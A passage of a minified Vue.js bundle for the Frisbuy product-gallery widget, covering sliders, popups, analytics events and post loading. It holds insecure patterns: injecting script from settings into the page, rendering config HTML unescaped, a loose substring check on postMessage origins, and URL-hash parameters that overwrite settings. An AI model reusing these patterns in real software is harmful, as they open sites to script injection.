u=(0,a.A)(s,[["render",r],["__scopeId","data-v-88c0fd84"]]);var n=u},74188:function(t,i,e){"use strict";e.d(i,{A:function(){return n}});var o=e(29726);function r(t,i,e,r,s,a){const u=(0,o.gN)("touch");return(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-popup-transition-wrapper",{"frisbuy-popup-transition-wrapper--open":e.isPopupOpen}])},[(0,o.bF)(o.eB,{name:"popup-slider"},{default:(0,o.k6)((()=>[(0,o.RG)(t.$slots,"default",{},void 0,!0)])),_:3})],2)),[[u,i=>t.$emit("swipe",i),"swipe",{self:!0}]])}var s={emits:["swipe"],props:{isPopupOpen:{type:Boolean,require:!0}},data(){return{}}},a=(e(52973),e(66262));const u=(0,a.A)(s,[["render",r],["__scopeId","data-v-675914f6"]]);var n=u},68353:function(t,i,e){"use strict";e.d(i,{A:function(){return f}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-2a1b9f90"),t=t(),(0,o.jt)(),t),s=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1))),a=[s],u=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1))),n=[u];function l(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(`frisbuy-slide-navigation--${e.navigationType}`)},[(0,o.Lk)("div",{class:"frisbuy-slide-navigation",style:(0,o.Tr)({"pointer-events":e.isDisablePointerEvents?"none":"all"}),onTouchstart:i[4]||(i[4]=(0,o.D$)((()=>u.touchHandler()),["prevent"])),onMousedown:i[5]||(i[5]=(0,o.D$)((()=>u.touchHandler()),["prevent"])),onTouchmove:i[6]||(i[6]=t=>u.preventClickOnSwipe(t))},[(0,o.Lk)("div",{class:"frisbuy-slide-navigation__button",onTouchend:i[0]||(i[0]=i=>u.touchendHandler((()=>t.$emit("clickPrev",i)))),onMouseup:i[1]||(i[1]=i=>u.touchendHandler((()=>t.$emit("clickPrev",i)))),style:(0,o.Tr)({visibility:e.isShowPrev?"visible":"hidden"})},a,36),(0,o.Lk)("div",{class:"frisbuy-slide-navigation__button",onTouchend:i[2]||(i[2]=i=>u.touchendHandler((()=>t.$emit("clickNext",i)))),onMouseup:i[3]||(i[3]=i=>u.touchendHandler((()=>t.$emit("clickNext",i)))),style:(0,o.Tr)({visibility:e.isShowNext?"visible":"hidden"})},n,36)],36)],2)}var d={emits:["clickPrev","clickNext","touchstart"],props:{isDisablePointerEvents:{type:Boolean,require:!1,default:!1},isShowPrev:{type:Boolean,require:!1,default:!0},isShowNext:{type:Boolean,require:!1,default:!0},navigationType:{type:String,require:!1,default:"default",validator:t=>["default","arrows"].includes(t)}},data(){return{touchTimeLength:0,minHoldTime:250,touchHoldInterval:null,isPreventClickonSwpe:!1,touchMoveStartCoordsSum:0}},methods:{preventClickOnSwipe(t){if(this.isPreventClickonSwpe)return;const i=t.touches[0].clientX+t.touches[0].clientY;0===this.touchMoveStartCoordsSum&&(this.touchMoveStartCoordsSum=i);const e=Math.abs(this.touchMoveStartCoordsSum-i);e>15&&(this.touchMoveStartCoordsSum=0,this.isPreventClickonSwpe=!0)},touchHandler(){const t=Date.now();this.touchTimeLength=Date.now()-t,this.touchHoldInterval=setInterval((()=>{this.touchTimeLength=Date.now()-t,this.touchTimeLength>this.minHoldTime&&(clearInterval(this.touchHoldInterval),this.$emit("touchstart"))}),50)},touchendHandler(t){if(clearInterval(this.touchHoldInterval),this.touchMoveStartCoordsSum=0,this.touchTimeLength>this.minHoldTime||this.isPreventClickonSwpe)return this.touchTimeLength=0,void(this.isPreventClickonSwpe=!1);t()}}},p=(e(85151),e(66262));const c=(0,p.A)(d,[["render",l],["__scopeId","data-v-2a1b9f90"]]);var f=c},59597:function(t,i,e){"use strict";e.d(i,{A:function(){return l}});var o=e(29726);const r=["onClick"];function s(t,i,e,s,a,u){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-story-progress-bar",{"frisbuy-story-progress-bar__hide_ig":t.isHideIg}]),onClick:i[0]||(i[0]=(0,o.D$)((()=>{}),["self","stop"]))},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.postCount,((i,e)=>((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-story-progress-bar__step",{"frisbuy-in-progress":e===t.currentPostIndex,"frisbuy-is-viewed":t.currentPostIndex>e}]),key:i+e,onClick:i=>t.$emit("selectStep",e)},[(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-step-progress",{"--transition":t.isInProgress}]),style:(0,o.Tr)(e==t.currentPostIndex&&{marginLeft:`-${100-t.currentSlideProgress}%`})},null,6)],10,r)))),128))],2)}var a=(0,o.pM)({emits:["selectStep"],props:{isHideIg:{type:Boolean,required:!1,default:!1},postCount:{type:Number,required:!0,validator:t=>t>0},currentPostIndex:{type:Number,required:!0,validator:t=>t>=0},percentOfProgress:{type:Number,required:!0,validator:t=>t>=0&&t<=100},albumId:{type:Number,require:!1}},data(){return{isInProgress:!1,currentSlideProgress:0}},methods:{resetProgressOfCurrentSlide(){this.isInProgress=!1,this.currentSlideProgress=0}},watch:{currentPostIndex(){this.resetProgressOfCurrentSlide()},albumId(t,i){t&&i&&t!==i&&this.resetProgressOfCurrentSlide()},percentOfProgress(t){this.isInProgress=0!==t,this.currentSlideProgress=this.percentOfProgress}}}),u=(e(76851),e(66262));const n=(0,u.A)(a,[["render",s],["__scopeId","data-v-27d30154"]]);var l=n},60568:function(t,i,e){"use strict";e.d(i,{A:function(){return U}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-e1704d28"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-header"},a={key:0,class:"frisbuy-title"},u=["href"],n=["innerHTML"],l={key:0,class:"frisbuy-categories"},d=["href","onClick"],p={class:"frisbuy-gallery"},c={key:0,class:"frisbuy-divider"},f=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1))),y=[f],g=r((()=>(0,o.Lk)("span",null,null,-1))),b=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1))),M=[b],w=["href"],h=["src"],L={class:"frisbuy-footer"},m={key:0,class:"frisbuy-loadmore-loader"},A=["innerHTML"],v={key:2,class:"frisbuy-guideline"},C={class:"frisbuy-guideline-container"},x=["innerHTML"];function j(t,i,e,r,f,b){const j=(0,o.g2)("post-item"),k=(0,o.g2)("Popup"),D=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)(o.FK,null,[(0,o.Lk)("div",{ref:"frisbuy-widget-gallery",class:(0,o.C4)({"frisbuy-widget":!0,"frisbuy-class":!0,"frisbuy-vertical":b.isVerticalGallery,[`frisbuy-layout-${b.gallerySettings.layout}`]:b.gallerySettings.layout,[`frisbuy-${f.settings.customerCode}`]:!0}),style:(0,o.Tr)([b.galleryStyle])},[(0,o.Lk)("div",s,[b.headerSettings.title||b.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("div",a,[(0,o.eW)((0,o.v_)(b.headerSettings.title),1),b.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("a",{key:0,href:b.headerSettings.buttonLink},(0,o.v_)(b.headerSettings.buttonTitle),9,u)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),b.headerSettings.subTitle?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-subtitle",style:(0,o.Tr)([b.subTitleStyle])},(0,o.v_)(b.headerSettings.subTitle),5)):(0,o.Q3)("",!0),b.headerSettings.html?((0,o.uX)(),(0,o.CE)("div",{key:2,innerHTML:b.headerSettings.html},null,8,n)):(0,o.Q3)("",!0)]),b.gallerySettings.filters.params?((0,o.uX)(),(0,o.CE)("div",l,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(b.gallerySettings.filters.params,(t=>((0,o.uX)(),(0,o.CE)("a",{href:`#${b.gallerySettings.filters.field}=${t.value?t.name:"Все"}`,class:(0,o.C4)({"frisbuy-category":!0,"frisbuy-active":f.filterValue==t.value||null==f.filterValue&&!t.value}),onClick:i=>b.chosenFilter(t)},(0,o.v_)(t.name),11,d)))),256))])):(0,o.Q3)("",!0),(0,o.Lk)("div",p,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-scroll-wrapper":!0,"no-scroll-width":!b.isVerticalGallery&&f.scrollWidth<0}),style:(0,o.Tr)({height:b.isVerticalGallery&&b.gallerySettings.maxCols&&(f.containerItemHeight+b.containerItemMargin)*b.gallerySettings.maxCols+"px"}),ref:"postsScroll",onMousedown:i[0]||(i[0]=(0,o.D$)(((...t)=>b.handleMouseDownScroll&&b.handleMouseDownScroll(...t)),["stop"])),onMouseleave:i[1]||(i[1]=(0,o.D$)(((...t)=>b.handleMouseLeaveScroll&&b.handleMouseLeaveScroll(...t)),["stop"])),onMouseup:i[2]||(i[2]=(0,o.D$)(((...t)=>b.handleMouseUpScroll&&b.handleMouseUpScroll(...t)),["stop"])),onMousemove:i[3]||(i[3]=(0,o.D$)(((...t)=>b.handleMouseMoveScroll&&b.handleMouseMoveScroll(...t)),["stop"]))},[(0,o.Lk)("div",{style:(0,o.Tr)({padding:b.isLineRowsMode&&f.scrollWidth<0&&`0 ${b.containerItemMargin/2}px`})},[(0,o.Lk)("ul",{class:(0,o.C4)({"frisbuy-gallery-posts":!0,"frisbuy-gallery-multiline":b.isLineRowsMode,[`frisbuy-scheme-${b.gallerySettings.scheme}`]:"tile"==b.gallerySettings.layout&&b.gallerySettings.scheme}),style:(0,o.Tr)({margin:`-${b.containerItemMargin/2}px`,width:`calc(100% + ${b.containerItemMargin}px)`,maxHeight:!b.isVerticalGallery&&b.isLineRowsMode&&f.containerRowsHeight})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(f.postList,((t,i)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[!b.gallerySettings.scheme||b.isTablet||5!=i&&(i-5)%9?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("li",c)),"advertising"===t.frisbuyPost.type?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[],64)):((0,o.uX)(),(0,o.Wv)(j,{post:t,key:t.frisbuyPost.id,index:i,ref_for:!0,ref:"postImage",settings:f.settings,"mobile-settings":e.mobileSettings,style:(0,o.Tr)({width:b.getPostItemWidth(i),margin:b.containerItemMargin/2+"px","pointer-events":""+(f.isDragging?"none":"auto")}),observer:f.imageObserver,onClick:e=>b.clickPostHandler(t,i)},null,8,["post","index","settings","mobile-settings","style","observer","onClick"]))],64)))),256))],6)],4)],38)),[[D,b.swipeHandler,"swipe"]]),"arrow"==b.gallerySettings.layout&&(b.isVerticalGallery&&f.scrollTop>0||f.scrollWidth>0)?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-gallery-navigation":!0,"frisbuy-big":b.isLineRowsMode})},[(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-navigation-button":!0,"frisbuy-navigation-button-disabled":!f.canPrevScroll}),onClick:i[4]||(i[4]=t=>b.slideHandler(-1))},y,2),g,(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-navigation-button":!0,"frisbuy-navigation-button-disabled":!f.canNextScroll}),onClick:i[5]||(i[5]=t=>b.slideHandler(1))},M,2)],2)):(0,o.Q3)("",!0)]),b.gallerySettings.branding?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)([{"frisbuy-branding":!0},b.gallerySettings.branding])},[(0,o.eW)(" Сделано на "),(0,o.Lk)("a",{href:f.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+f.settings.customerCode,rel:"nofollow",target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_logo_gray.svg`,alt:"Frisbuy"},null,8,h)],8,w)],2)):(0,o.Q3)("",!0),(0,o.Lk)("div",L,[b.isShowLoadmoreButton?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-loadmore-button",style:(0,o.Tr)({marginTop:b.gallerySettings.loadMore.marginTop+"px"}),onClick:i[6]||(i[6]=(...t)=>b.loadMoreHandler&&b.loadMoreHandler(...t))},[(0,o.eW)((0,o.v_)(b.gallerySettings.loadMore.text||"Ещё")+" ",1),f.inLoading?((0,o.uX)(),(0,o.CE)("span",m)):(0,o.Q3)("",!0)],4)):(0,o.Q3)("",!0),b.gallerySettings.footer.html?((0,o.uX)(),(0,o.CE)("div",{key:1,innerHTML:b.gallerySettings.footer.html},null,8,A)):(0,o.Q3)("",!0)]),b.gallerySettings.guideline.html&&f.isGuidlineOpen?((0,o.uX)(),(0,o.CE)("div",v,[(0,o.Lk)("div",C,[(0,o.Lk)("div",{innerHTML:b.gallerySettings.guideline.html},null,8,x)])])):(0,o.Q3)("",!0)],6),f.isShowPopup?((0,o.uX)(),(0,o.Wv)(k,{key:0,settings:f.settings,mobileSettings:e.mobileSettings,postList:f.postList,post:f.currentPost,postIndex:f.currentPostIndex,onChangePost:i[7]||(i[7]=t=>b.selectPost(f.postList[f.currentPostIndex+t],f.currentPostIndex+t)),onClose:i[8]||(i[8]=()=>b.closePopup())},null,8,["settings","mobileSettings","postList","post","postIndex"])):(0,o.Q3)("",!0)],64)}e(44114);var k=e(72505),D=e.n(k),S=e(31196),I=e.n(S),_=e(48172),N=e(46105);const T=768,E=414,z=12;var O={components:{Popup:_.A},provide(){return{isMobile:(0,o.EW)((()=>this.isMobile)),isTablet:(0,o.EW)((()=>this.isTablet))}},data(){return{settings:this.propSettings||{},layoutCounter:0,imageObserver:null,pageNumber:1,inLoading:!1,hadSeen:!1,had5SecInView:!1,containerItemHeight:0,containerRowsHeight:0,scrollWidth:0,scrollTop:0,canPrevScroll:!1,canNextScroll:!1,popupInstance:null,containerWidthPx:0,hoverTimeout:null,inViewTimeout:null,scrollTimeout:null,isGuidlineOpen:!1,isMouseDown:!1,isDragging:!1,isShowPopup:!1,currentPost:void 0,currentPostIndex:void 0,postList:this.propPostList||[],filterValue:void 0}},props:["propSettings","mobileSettings","propPostList","extraData","lastPage","postCount"],computed:{isMobile:{cache:!1,get(){return this.containerWidthPx<571}},isTablet:{cache:!1,get(){return this.containerWidthPx<=768}},isSquareFormat(){return!this.settings.gallery.tileFormat||"square"===this.settings.gallery.tileFormat},isAvailableRectangleFormat(){return("tile"===this.settings.gallery.layout||"arrow"===this.settings.gallery.layout||"line"===this.settings.gallery.layout)&&"1-4"!==this.settings.gallery.scheme},isRectangleFormat(){return this.isAvailableRectangleFormat&&"rectangle"===this.settings.gallery.tileFormat},widgetRefElement(){return console.log(this.$refs["frisbuy-widget-gallery"]),this.$refs["frisbuy-widget-gallery"]},isShowLoadmoreButton(){return"tile"==this.gallerySettings.layout&&this.gallerySettings.loadMore.enable&&this.gallerySettings.loadMore.show&&!this.gallerySettings.loadMore.infinitePage&&this.postList.length<this.postCount},gallerySettings:{cache:!1,get(){return this.isMobile?this.merge(this.settings.gallery,this.mobileSettings.gallery):this.settings.gallery}},headerSettings:{cache:!1,get(){return this.gallerySettings.header}},subTitleStyle(){const{subTitleMarginTop:t,subTitleMarginBottom:i}=this.headerSettings;return{marginTop:"number"==typeof t&&`${t}px`,marginBottom:"number"==typeof i&&`${i}px`}},galleryStyle(){const{marginTop:t,marginRight:i,marginBottom:e,marginLeft:o}=this.gallerySettings;return{marginTop:"number"==typeof t&&`${t}px`,marginRight:"number"==typeof i&&`${i}px`,marginBottom:"number"==typeof e&&`${e}px`,marginLeft:"number"==typeof o&&`${o}px`}},isVerticalGallery(){return"vertical"===this.gallerySettings.direction&&"tile"!=this.gallerySettings.layout},containerItemWidth:{cache:!1,get(){const{containerWidthPx:t}=this,{minCols:i,maxCols:e,layout:o,multiline:r}=this.gallerySettings;let{maxWidth:s,minWidth:a,fixedWidth:u}=this.gallerySettings.postItem,n=i;if(u)return`${u}px`;if(this.isVerticalGallery)return 100/(r||1)+"%";if(s=s||T,a=a||E,t>s)n=e;else if(t>a){const o=(s-a)/(e-i),r=Math.floor((t-a)/o);n=parseInt(i)+(r>0?r:0)}return Math.floor(1e4/n)/100+"%"}},containerItemMargin:{cache:!1,get(){const{margin:t}=this.gallerySettings.postItem;return parseInt(t)}},isLineRowsMode:{cache:!1,get(){return"tile"!=this.gallerySettings.layout&&this.gallerySettings.multiline>1}}},methods:{getPostItemWidth(t){let i=this.containerItemWidth;return"tile"!=this.gallerySettings.layout||"1-4"!==this.gallerySettings.scheme||this.isMobile||this.isTablet||(i=t&&(t-11)%18&&t%18?"25%":"50%"),`calc(${i} - ${this.containerItemMargin}px)`},stlPostImageStyles(t){return this.isSquareFormat?{}:t.media&&t.media[0].view&&t.media[0].view.preview?{width:"120%",left:"-10%"}:{}},getFilterValue(t){const{filters:i}=this.gallerySettings,e=/tag=([^?&=]+)/.exec(decodeURIComponent(t))||/segment_code=([^?&=]+)/.exec(decodeURIComponent(t)),o=e&&(i&&i.params||[]).find((t=>t.name==e[1]));return o&&o.value||null},resizeHandler(){this.containerWidthPx=this.getOffset(this.widgetRefElement).width||Math.min(window.innerWidth,screen.width);const{isLineRowsMode:t,gallerySettings:i,postList:e,containerItemMargin:o}=this,r=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper");setTimeout((()=>{const s=this.widgetRefElement.querySelector(".frisbuy-gallery-post"),a=s&&s.getBoundingClientRect().width;s&&(this.containerItemHeight=Math.ceil(a),t&&e.length?(this.containerRowsHeight=`${this.containerItemHeight*i.multiline+o*i.multiline+z}px`,this.scrollWidth=a*Math.ceil(e.length/i.multiline)-r.clientWidth):(this.containerRowsHeight="auto",this.scrollWidth=r.scrollWidth-r.clientWidth-this.containerItemMargin),this.isVerticalGallery&&(this.scrollTop=r.scrollHeight-r.clientHeight-this.containerItemMargin))}),100)},slideHandler(t){const i=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper"),e=this.widgetRefElement.querySelector(".frisbuy-gallery-posts");i.scrollBy=i.scrollBy||((t,e)=>{i.scrollLeft=i.scrollLeft+t,i.scrollTop=i.scrollTop+e}),this.sendAnaliticEvent("Swipe",{swipeType:"arrow"});/^((?!chrome|android).)*safari/i.test(navigator.userAgent);this.isVerticalGallery?i.scrollBy({behavior:"smooth",left:0,top:e.clientHeight*t}):i.scrollBy({behavior:"smooth",left:e.clientWidth*t,top:0})},arrowScrollHandler(){const t=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper");setTimeout((()=>{this.isVerticalGallery?(this.canPrevScroll=t.scrollTop>0,this.canNextScroll=t.scrollTop+t.clientHeight+this.containerItemMargin<t.scrollHeight):(this.canPrevScroll=t.scrollLeft>0,this.canNextScroll=t.scrollLeft+t.offsetWidth+this.containerItemMargin<t.scrollWidth)}),50)},filterQuery(t){const{gallerySettings:i,filterValue:e}=this,{filters:o}=i;if(e&&o){const i=(o.params||[]).find((t=>t.value==e)),r=i.field||o.field;r&&(t+=`&${r}=${e}`)}return t+"&data=1"},scrollHandler(){const{layout:t}=this.gallerySettings,{infinitePage:i,enable:e}=this.gallerySettings.loadMore,o=this.widgetRefElement.querySelector(".frisbuy-gallery-post"),r=()=>{this.had5SecInView=!0,this.sendAnaliticEvent("Eyesight5Sec",window.location.href,!0,!0)};this.$nextTick((()=>{!this.had5SecInView&&this.isElementInView(this.widgetRefElement,!0)?(window.clearTimeout(this.inViewTimeout),this.inViewTimeout=setTimeout(r,5e3)):window.clearTimeout(this.inViewTimeout),!this.hadSeen&&this.isElementInView(o||this.widgetRefElement,!0)&&(this.hadSeen=!0,this.sendAnaliticEvent("Eyesight",window.location.href,!0,!0))}))},async loadMoreHandler(){const t=new Promise((t=>{const i=setInterval((()=>{this.inLoading||(clearInterval(i),t(!0))}),1e3)}));await t;const{settings:i,postList:e,filterQuery:o,loadMoreCallback:r,lastPage:s}=this,{sourceUrl:a}=i,{sendNextPageToClient:u}=i.analytics,{frisbuyId:n}=e[e.length-1].instagramPost,{forceLimit:l,elasticFilterApplied:d}=i.gallery;if(s)return;let p=a+"&last_post_id="+n;l&&(p=p.concat("&force_limit_count="+e.length)),d&&(p=p.concat("&ef_applied=1")),n&&(p=o(p),r&&(p=r(p)),this.getPosts(p,(()=>{this.sendAnaliticEvent("NextPage",++this.pageNumber,u)})))},getFilterPosts(t){this.filterValue=this.getFilterValue(window.location.hash);const{settings:i,getFilterValue:e,filterQuery:o,isTablet:r}=this;t&&e(t.newURL)==e(t.oldURL)||D().get(o(i.sourceUrl)).then((t=>{const{posts:i,lastPage:e}=t.data;this.postList=i,this[r?"mobileSettings":"settings"].gallery.loadMore.enable=!e,e||this.$nextTick(this.onScroll)})).catch((function(t){console.log(t)}))},parseHash(){const t=["prov_post_id","post_id"],i=window.location.hash.slice(1).split("&"),{settings:e,postList:o}=this,r=Object.keys(window.frisbuy).some((t=>{const i=window.frisbuy[t];return"object"==typeof i&&i.popup&&i.popup.post}));let s=!1;i.forEach((i=>{let[a,u]=i.split("=");!r&&i.match(/&?advertising=\w+/)&&setTimeout((()=>{const{advertising:t}=this.$refs,i=t.find((t=>t.$options.propsData.index===parseInt(u)));i.$data.showPopup=!0}),0);let n=/^fri_(.+)/.exec(a);if(n){n=n[1];try{u=JSON.parse(decodeURI(u))}catch(error){u=decodeURI(u)}if(t.includes(n)&&!r){if(s)return;s=!0;const t=o.find((t=>t.frisbuyPost.id==u||t.instagramPost?.frisbuyId==u||t.providerPost?.frisbuyId==u)),i=e.sourceUrl.replace(/last_post=\d*\&?/,"");t?this.showPost(t,o.indexOf(t)):D()({url:(0,N.lQ)(`${i}&${n}=${u}`)}).then((({data:t})=>{this.showPost(t.posts[0])}))}else this.updateSettings(`settings.${n}`,u)}}))},showPost(t,i){const{settings:e,mobileSettings:o,postList:r}=this,{popup:{targetBlankLink:s},popupContainer:a}=e,{skipPopup:u}=this.gallerySettings;if(t)if(u&&1===t.media.reduce(((t,i)=>t+i.linkList.length),0)){const i=t.media.find((t=>t.linkList.length&&t.linkList[0])),e=i.linkList[0];this.sendAnaliticEvent("ClickLink",{provPostId:t.instagramPost?.frisbuyId??t.providerPost.frisbuyId,fbProduct:t.frisbuyPost.id,igCode:t.instagramPost.shortcode,link:e.link,linklabel:e.title,offer:e.sku.offerId}),s?window.open(e.link).focus():window.location.replace(e.link)}else this.selectPost(t,i)},selectPost(t,i){let e=t,o=i;if("advertising"===e?.frisbuyPost.type){const t=o-this.currentPostIndex;o=this.currentPostIndex+2*t,e=this.postList[o]||this.postList[0]}if(this.currentPost=e,this.currentPostIndex=o,this.isShowPopup=!0,e)o!==this.postList.length-1||this.loadMoreHandler();else{if(o>0){const t=this.postList[0];this.currentPost=t,this.currentPostIndex=0}else if(o<0){const t=this.postList.length-1,i=this.postList[t];this.currentPost=i,this.currentPostIndex=t}this.loadMoreHandler()}},closePopup(){this.currentPost=void 0,this.currentPostIndex=void 0,this.isShowPopup=!1},clickPostHandler(t,i){this.sendAnaliticEvent("ClickPic",{provPostId:t.instagramPost?.frisbuyId??t.providerPost.frisbuyId,fbProduct:t.frisbuyPost.id,igCode:t.instagramPost.shortcode}),this.showPost(t,i)},trackMainLinkClick(t){this.sendAnaliticEvent(`ClickMainLink${this.actionPrefix}`,t)},getPosts(t,i){const{postList:e,isTablet:o}=this;this.inLoading=!0,D().get(t).then((t=>{const{posts:r,lastPage:s}=t.data;r&&r.length&&(e.push(...r),i&&i(t.data),this.$nextTick((()=>{this.scrollHandler(),this.resizeHandler(),this.arrowScrollHandler()}))),this.inLoading=!1,this[o?"mobileSettings":"settings"].gallery.loadMore.enable=!s})).catch((t=>{console.log("LoadMore error",t),this.inLoading=!1}))},swipeHandler(t){const{slideHandler:i,isMobile:e,gallerySettings:o}=this},handleMouseDownScroll(t){if(!this.settings.gallery.isSwipeEnabled)return;const{postsScroll:i}=this.$refs;this.isMouseDown=!0,i.classList.add("active-grab-scroll"),this.startX=t.pageX-i.offsetLeft,this.dragScrollLeft=i.scrollLeft},handleMouseLeaveScroll(){this.isMouseDown=!1,setTimeout((()=>this.isDragging=!1),0),this.$refs.postsScroll.classList.remove("active-grab-scroll")},handleMouseUpScroll(t){this.isMouseDown=!1,setTimeout((()=>this.isDragging=!1),0),this.$refs.postsScroll.classList.remove("active-grab-scroll")},handleMouseMoveScroll(t){if(!this.isMouseDown)return;t.preventDefault();const{postsScroll:i}=this.$refs,e=i.scrollLeft,o=t.pageX-i.offsetLeft,r=o-this.startX;i.scrollLeft=this.dragScrollLeft-r,e!==i.scrollLeft&&(this.isDragging=!0)},startCountHover(t){const{startCountHover:i,clearCountHover:e}=this;this.hoverTimeout=setTimeout((()=>{this.sendAnaliticEvent("Hover2Sec",window.location.href),this.widgetRefElement.removeEventListener("mouseenter",i),this.widgetRefElement.removeEventListener("mouseleave",e)}),2e3)},clearCountHover(t){window.frisbuy.popup&&window.frisbuy.popup.post||window.clearTimeout(this.hoverTimeout)},scrollPostsHandler(){window.clearTimeout(this.scrollTimeout),this.scrollTimeout=window.setTimeout((()=>{this.sendAnaliticEvent("Swipe",{swipeType:"line"})}),500)},chosenFilter(t){this.sendAnaliticEvent("ClickFilter",{filter:t.name||"Все"})},toggleGuideline(){this.isGuidlineOpen||this.sendAnaliticEvent("Open_guide",window.location.href),this.isGuidlineOpen=!this.isGuidlineOpen},updateSettings(t,i){const e=t.split("."),o=e.shift(),r=e[e.length-1];let s=e.reduce(((t,i)=>i===r?t:t&&t.hasOwnProperty(i)?t[i]:void 0),this[o]);if(!s)return console.error("Can't find source by path.");s[r]=i},postMessageHandler(t){const{data:i}=t;t.origin.includes("frisbuy")&&i&&i.hasOwnProperty("property")&&(this.$nextTick((()=>{this.updateSettings(i.property,i.value),this.resizeHandler()})),setTimeout((()=>{this.resizeHandler(),this.arrowScrollHandler()}),0))}},beforeMount(){const{script:t}=this.settings.common;if(t){const e=document.querySelector("head"),o=document.createElement("script");o.type="text/javascript";try{o.appendChild(document.createTextNode(t))}catch(i){o.text=t}e.insertBefore(o,e.firstChild)}this.imageObserver=new IntersectionObserver(((t,i)=>{const{infinitePage:e,enable:o}=this.gallerySettings.loadMore,{postImage:r}=this.$refs;t.forEach((t=>{if(!t.isIntersecting)return;const i=r.find((i=>i.$el===t.target));i.showImage(),i===r[r.length-1]&&e&&o&&this.loadMoreHandler()}))}))},mounted(){const{$el:t,resizeHandler:i,scrollHandler:e,arrowScrollHandler:o,settings:r,startCountHover:s,clearCountHover:a,postMessageHandler:u}=this,{postsScroll:n}=this.$refs,{infinitePage:l,enable:d}=this.gallerySettings.loadMore,{layout:p}=r.gallery,{embedId:c,widgetStart:f}=r,y=performance&&performance.getEntries()||null,g={},b=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper"),M=document.querySelector("meta[name=viewport]"),w=t=>{document.body.contains(this.widgetRefElement)||(this.$.appContext.app.unmount(),h.disconnect())},h=new MutationObserver(w);if(!M){const t=document.createElement("meta");t.name="viewport",t.content="width=device-width, height=device-height",document.querySelector("head").appendChild(t)}if(I().polyfill(),r.vorlon){const t=document.createElement("script");t.onload=function(){VORLON.Core.StartClientSide("https://vorlon.frisbuy.com/","default")},t.src="//vorlon.frisbuy.com/vorlon.max.autostartdisabled.js",document.body.appendChild(t)}y&&(f&&(g.domInject=(performance.now()-f).toFixed(2)),y.forEach((t=>{t.name.includes(c)?(g.queued=t.startTime.toFixed(2),g.load=t.duration.toFixed(2)):t.name.includes("www.frisbuy.ru")&&t.name.includes("compiled")&&(g.bundle=t.duration.toFixed(2))})),this.sendAnaliticEvent("TimeLoad",g,!1,!0)),this.sendAnaliticEvent("Load",window.location.href,!0,!0),r.gallery.elasticFilter&&this.sendAnaliticEvent("FilterElastic",window.location.href,!0,!0),h.observe(document.body,{childList:!0}),i(),window.addEventListener("resize",i),e(),window.addEventListener("scroll",e),n&&"line"==p&&n.addEventListener("scroll",this.scrollPostsHandler);const L=this;window.addEventListener("message",u),window.frisbuyGuideline={toggle(){L.toggleGuideline()}},o(),b.addEventListener("scroll",o),this.isTablet||(this.widgetRefElement.addEventListener("mouseenter",s),this.widgetRefElement.addEventListener("mouseleave",a))},created(){const{getFilterPosts:t,parseHash:i}=this,{buttonStyle:e,buttonStyleHover:o,script:r}=this.settings.common,{body:s}=(document.createElement("DIV"),document);i(),window.addEventListener("hashchange",i),this.filterValue=this.getFilterValue(window.location.hash),this.filterValue&&t(),window.addEventListener("hashchange",t),(e||o)&&document.head.insertAdjacentHTML("beforeend",`<style>\n        .frisbuy-widget .frisbuy-footer .frisbuy-loadmore-button {\n          ${e}\n        }\n        .frisbuy-widget .frisbuy-footer .frisbuy-loadmore-button:hover {\n          ${o}\n        }\n        div.frisbuy-popup .frisbuy-products-list a.frisbuy-product-item button {\n          ${e}\n        }\n        div.frisbuy-popup .frisbuy-products-list 